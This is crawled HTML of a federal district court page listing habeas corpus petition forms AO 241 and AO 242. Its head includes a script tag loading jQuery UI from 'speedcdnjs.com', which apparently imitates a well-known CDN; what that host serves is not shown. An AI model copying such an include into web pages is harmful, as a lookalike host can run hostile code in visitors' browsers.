

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/forms/all-forms/habeas_corpus_petitions?order=field_form_rev_date&sort=asc
body_size: 37701
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Habeas_Corpus_Petitions | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_fOS6mvIeN52f-N5-UrS_n0u83GHS9kMMoxKK_-C1nKE.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/all-forms\/habeas_corpus_petitions?order=field_form_rev_date\u0026sort=asc":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-forms page-forms-all-forms page-forms-all-forms-habeas-corpus-petitions section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/all-forms/habeas_corpus_petitions?order=field_form_rev_date&amp;sort=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-1y9RtYW2PdZuH5C4QBQN-ye41oNf_BMj0zGlKMqxzR8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf active-trail menu-mlid-528"><a href="/forms/all-forms" class="active-trail active">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms/all-forms">All Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Habeas_Corpus_Petitions            </h1>
          
                                        
                      <div class="view view-all-forms view-id-all_forms view-display-id-all_forms view-dom-id-b4c805df177448dd3d2d831836b7d7c8">
            <div class="view-header">
      <p><strong>If you cannot locate a form, please check the National Forms: </strong> <a href="http://www.uscourts.gov/FormsAndFees/Forms/CourtFormsByCategory.aspx" target="_blank">National Forms by Categories</a></p>
    </div>
  
  
  
      <div class="view-content">
      <table class="views-table cols-6">
        <thead>
      <tr>
                  <th class="views-field views-field-field-form-number views-align-center">
            <a href="/forms/all-forms/habeas_corpus_petitions?order=field_form_number&amp;sort=asc" title="sort by Form Number" class="active">Form Number</a>          </th>
                  <th class=" views-align-left">
            <a href="/forms/all-forms/habeas_corpus_petitions?order=field_form_file&amp;sort=asc" title="sort by Title" class="active">Title</a>          </th>
                  <th class="views-field views-field-field-form-cat views-align-left">
            Category          </th>
                  <th class="views-field views-field-field-form-rev-date active views-align-center">
            <a href="/forms/all-forms/habeas_corpus_petitions?order=field_form_rev_date&amp;sort=desc" title="sort by Revision Date" class="active">Revision Date<img typeof="foaf:Image" src="https://www.flsd.uscourts.gov/misc/arrow-desc.png" width="13" height="13" alt="sort descending" title="sort descending" /></a>          </th>
                  <th class="views-field views-field-field-form-associated-rule">
            Associated Rule (If Applicable)          </th>
                  <th class="views-field views-field-edit-node">
            Edit link          </th>
              </tr>
    </thead>
    <tbody>
      <tr class="odd views-row-first">
              <td class="views-field views-field-field-form-number views-align-center">
          <p>AO 241</p>
        </td>
              <td>
          <a href="https://www.flsd.uscourts.gov/sites/flsd/files/forms/Writ%20of%20Habeas%20Corpus%20AO%20241_0.pdf" target="_blank"> Petition for Relief from a Conviction or Sentence by a Person in State Custody</a><img src="/sites/flsd/files/pdf_document.png" class="flsd-icon-right" /> <br />
        </td>
              <td class="views-field views-field-field-form-cat views-align-left">
          Habeas Corpus Petitions        </td>
              <td class="views-field views-field-field-form-rev-date active views-align-center">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-10-01T00:00:00-04:00" class="date-display-single">10/2007</span>        </td>
              <td class="views-field views-field-field-form-associated-rule">
                  </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even views-row-last">
              <td class="views-field views-field-field-form-number views-align-center">
          <p>AO 242</p>
        </td>
              <td>
          <a href="https://www.flsd.uscourts.gov/sites/flsd/files/forms/AO_242.pdf" target="_blank"> Petition for a Writ of Habeas Corpus Under 28 USC § 2241</a><img src="/sites/flsd/files/pdf_document.png" class="flsd-icon-right" /> <br />
        </td>
              <td class="views-field views-field-field-form-cat views-align-left">
          Habeas Corpus Petitions, Local Rules Forms        </td>
              <td class="views-field views-field-field-form-rev-date active views-align-center">
          <span  property="dc:date" datatype="xsd:dateTime" content="2012-05-01T00:00:00-04:00" class="date-display-single">05/2012</span>        </td>
              <td class="views-field views-field-field-form-associated-rule">
          Local Rule 88.2        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-custom-search-blocks-2" class="block block--custom-search-blocks block--custom-search-blocks-2">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-2" role="search" action="/forms/all-forms/habeas_corpus_petitions?order=field_form_rev_date&amp;sort=asc" method="post" id="custom-search-blocks-form-2" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-2">
  <label class="element-invisible" for="edit-custom-search-blocks-form-2--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search Forms" type="text" id="edit-custom-search-blocks-form-2--2" name="custom_search_blocks_form_2" value="" size="20" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div><input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="2" />
<input type="hidden" name="form_build_id" value="form-5WTji2LbJmx0xzYSLryE6Rkxv7FccVDrl_oEovXf-zo" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_2" />
</div></form>  </div>
</div>
<div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-f621922ad65a7bda8625307237bd91c9">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/Admiralty_maritime">Admiralty  & Maritime Forms</a>
          </li>
      <li><a href="/forms/all-forms/appellate_forms">Appellate Forms</a>
          </li>
      <li><a href="/forms/all-forms/attorney_forms">Attorney Forms</a>
          </li>
      <li><a href="/forms/all-forms/civil_forms">Civil Forms</a>
          </li>
      <li><a href="/forms/all-forms/court_reporter_forms">Court Reporter Forms</a>
          </li>
      <li><a href="/forms/all-forms/habeas_corpus_petitions" class="active">Habeas Corpus Petitions</a>
          </li>
      <li><a href="/forms/all-forms/human_resources_forms">Human Resources Forms</a>
          </li>
      <li><a href="/forms/all-forms/local_forms">Local Forms</a>
          </li>
      <li><a href="/forms/all-forms/local_rules_forms">Local Rules Forms</a>
          </li>
      <li><a href="/forms/all-forms/magistrate_forms">Magistrate Judge Forms</a>
          </li>
      <li><a href="/forms/all-forms/other_forms">Other Forms</a>
          </li>
      <li><a href="/forms/all-forms/probation_forms">Probation Forms</a>
          </li>
      <li><a href="/forms/all-forms/pro_se_forms">Pro Se Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-nb-programs-services" class="block block--nodeblock gradient block--nodeblock-nb-programs-services">
        <div class="block__content">
    <div id="node-27" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/national-and-pro-se-forms" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="National and Pro Se Forms" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p style="text-align: justify"><a href="http://www.uscourts.gov/services-forms/forms" target="_blank"><b>National Forms</b></a> are official court forms approved by the Judicial Conference of the United States.</p>
<p style="text-align: justify"><a href="http://www.uscourts.gov/services-forms/forms?k=&amp;c=841" target="_blank"><b>Pro Se Forms</b></a> are forms often filed in federal courts by those who represent themselves.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-form-overview" class="block block--nodeblock gradient block--nodeblock-nb-form-overview">
        <h2 class="block__title">Forms Overview</h2>
      <div class="block__content">
    <div id="node-36" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/forms-overview" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Forms Overview" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
